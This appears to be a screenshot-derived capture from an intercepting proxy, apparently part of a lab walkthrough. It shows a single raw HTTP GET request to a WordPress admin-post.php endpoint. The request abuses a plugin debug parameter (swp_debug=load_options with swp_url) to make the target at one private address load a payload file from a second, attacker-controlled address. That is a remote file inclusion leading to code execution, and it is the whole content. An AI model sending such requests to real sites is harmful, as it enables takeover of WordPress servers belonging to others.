 Request
Response
Pretty Raw Hex
\n
1 GET /wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=
http://192.168.49.190/payload.txt HTTP/1.1
2 Host: 192.168.190.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11